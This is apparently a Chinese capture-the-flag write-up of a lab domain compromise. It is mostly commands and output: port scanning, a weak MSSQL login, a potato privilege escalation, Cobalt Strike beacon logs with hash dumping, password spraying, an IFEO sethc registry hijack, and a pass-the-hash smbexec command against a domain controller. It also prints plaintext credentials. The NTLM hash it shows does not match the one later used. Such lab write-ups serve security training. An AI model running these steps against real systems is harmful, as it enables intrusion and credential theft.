flag01
先用fscan扫描一下ip
./fscan.exe -p 1-65535 -h 39.99.130.158
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
39.99.130.158:80 open
39.99.130.158:2383 open
39.99.130.158:3389 open
39.99.130.158:15774 open
39.99.130.158:16452 open
39.99.130.158:16451 open
39.99.130.158:16450 open
39.99.130.158:16453 open
39.99.130.158:17001 open
39.99.130.158:47001 open
39.99.130.158:49664 open
39.99.130.158:49665 open
39.99.130.158:49666 open
39.99.130.158:49669 open
39.99.130.158:49668 open
39.99.130.158:49688 open
39.99.130.158:49713 open
[*] alive ports len is: 17
start vulscan
[*] WebTitle http://39.99.130.158 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://39.99.130.158:47001 code:404 len:315 title:Not Found
发现mssql的弱口令,用工具MDUT直接连接打
发现是mssql权限,但是是IIS机子,尝试土豆家族获取高权限令牌来提权。

flag02
然后上传一个木马,然后上线cs,方便后续渗透操作

进行内网信息收集
shell net user
因为我们是system最高权限,所以我们直接导出hash值
hashdump
查看在线用户
shell quser || qwinst

可以看到这个用户是在线的,因此我们可以用CS直接注入进程上线

[09/11 15:56:18] beacon> shell whoami
[09/11 15:56:18] [*] Tasked beacon to run: whoami
[09/11 15:56:27] [*] Tasked beacon to list processes (from Browser Pivot Setup)
[09/11 15:56:33] [*] Tasked beacon to list files in . (from File Browser)
[09/11 15:56:37] [+] host called home, sent: 84 bytes
[09/11 15:56:38] [+] received output:
win-web\john
[09/11 15:56:42] [*] Tasked beacon to list files in C:\Windows\system32\0409\ (from File Browser)
[09/11 15:56:42] [+] host called home, sent: 42 bytes
[09/11 15:56:42] [*] Tasked beacon to list files in C:\Windows\system32\1033\ (from File Browser)
[09/11 15:56:43] [*] Tasked beacon to list files in C:\Windows\system32\AdvancedInstallers\ (from File Browser)
[09/11 15:56:44] [+] host called home, sent: 98 bytes
[09/11 15:57:07] beacon> shell net use
[09/11 15:57:07] [*] Tasked beacon to run: net use
[09/11 15:57:07] [+] host called home, sent: 38 bytes
[09/11 15:57:08] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[09/11 15:57:35] beacon> shell dir \\TSCLIENT\C
[09/11 15:57:35] [*] Tasked beacon to run: dir \\TSCLIENT\C
[09/11 15:57:37] [+] host called home, sent: 47 bytes
[09/11 15:57:37] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,078,296,064 可用字节
[09/11 15:57:56] beacon> shell type \\TSCLIENT\C\credential.txt
[09/11 15:57:56] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[09/11 15:57:56] [+] host called home, sent: 63 bytes
[09/11 15:57:56] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
upload E:\Tool_Attack\内网渗透\fscan.exe
内网进行扫描
[09/11 16:03:37] beacon> shell type harder.txt
[09/11 16:03:37] [*] Tasked beacon to run: type harder.txt
[09/11 16:03:37] [+] host called home, sent: 46 bytes
[09/11 16:03:37] [+] received output:
start infoscan
(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.15 is alive
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.46 is alive
[*] Icmp alive hosts len is: 4
172.22.8.46:139 open
172.22.8.31:139 open
172.22.8.15:139 open
172.22.8.46:135 open
172.22.8.18:139 open
172.22.8.31:135 open
172.22.8.15:135 open
172.22.8.18:135 open
172.22.8.46:80 open
172.22.8.18:80 open
172.22.8.15:88 open
172.22.8.46:445 open
172.22.8.18:1433 open
172.22.8.31:445 open
172.22.8.15:445 open
172.22.8.18:445 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.8.46
[->]WIN2016
[->]172.22.8.46
[*] NetInfo
[*]172.22.8.18
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:3451:213e:d89c:7d61
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT
[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server
[*] NetInfo
[*]172.22.8.31
[->]WIN19-CLIENT
[->]172.22.8.31
[*] NetInfo
[*]172.22.8.15
[->]DC01
[->]172.22.8.15
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.8.46 code:200 len:703 title:IIS Windows Server
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ
宸插畬鎴� 16/16
[*] 鎵弿缁撴潫,鑰楁椂: 10.0742219s
然后直接用cs搭建代理进行socks穿透。当然这里也可以用自己熟悉的工具做socks代理。
我们利用刚刚得到的密码做一波密码喷洒
proxychains -f /etc/proxychains4.conf crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'

因为显示密码过期,我们更改密码,然后登录46那台机子,因为发现另外两台都登录不了

python smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Harder@666'
然后直接登录rdp 46的机子
proxychains -f /etc/proxychains4.conf rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Harder@666' -r disk:share=/home/kali/tmp
至于这我为什么要-r disk:share=/home/kali/tmp是为了后续上线msf做准备。因为rdp上线上传不了文件,所以我们共享目录来进行木马上传。
我们尝试用拿下的机器做一个中间的listener,然后当跳板上线到我们的机器里面。
发现上线的不是system权限,我们尝试一下提权。之前hint提示了Hijack,劫持。用IFEO 劫持来提权(所谓的IFEO就是Image File Execution Options,直译过来就是映像劫持。它又被称为“重定向劫持”(Redirection Hijack),它和“映像劫持”(Image Hijack,或IFEO Hijack)只是称呼不同,实际上都是一样的技术手段。白话来讲就是做某个操作的时候被拦截下来,干了别的事。)

我们查看一下映像劫持提权,先查看权限:
get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
劫持掉。我们让其锁定,然后连按5次shift键,会弹出system框。然后读flag,再次上线cs,得到system权限。


flag03
我们拿下win2016$的system权限,我们在这里进行一波域信息搜集
logonpasswords
可以导出win2016$的NTLM值 fabd7531c3c36b8200cb388bf5963fde
shell net user /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
\\DC01.xiaorang.lab 的用户帐户
-------------------------------------------------------------------------------
Administrator Aldrich Guest
krbtgt
shell net group "domain admins" /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator WIN2016$
命令成功完成。
域控管理员只有两个administrator和WIN2016$两个
正好我们有WIN2016$的NTLM值,我们进行pth(pass the hash)攻击。
proxychains -f /etc/proxychains4.conf smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 administrator@172.22.8.15
https://www.freebuf.com/articles/network/222463.html
https://exp10it.io/2023/07/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-tsclient-writeup/#flag02
https://fushuling.com/index.php/2023/08/29/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7tsclient/
